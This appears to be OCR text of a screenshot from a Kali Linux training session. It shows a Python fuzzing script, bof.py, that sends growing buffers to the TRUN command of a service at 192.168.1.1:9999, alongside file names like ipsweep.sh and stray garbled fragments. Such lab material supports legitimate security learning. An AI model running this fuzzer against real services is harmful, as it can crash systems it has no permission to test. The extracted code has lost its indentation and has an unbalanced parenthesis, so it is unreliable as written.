 Applications Places Text Editor Wed 21:20 1
mount-shared-folders
restart-vm-tools
ip.txt
ipsweep.sh
iplist.txt
Open bof.py Save
~/week2
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.1',9999))
s.send(('TRUN /.:/' + buffer))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print "Fuzzing crashed at %s bytes" % (str(len(buffer))
sys.exit()
Python Tab Width: 8 Ln 16, Col 16 INS
File
r',
[('
ke'
Ex
Tup
B
For
cuc
spi
cab
Whi
1
2
3
4
5
6
7
8
9
root@kali:~/week2# ls
bof.py python101.py sweep.py
root@kali:~/week2# gedit bof.py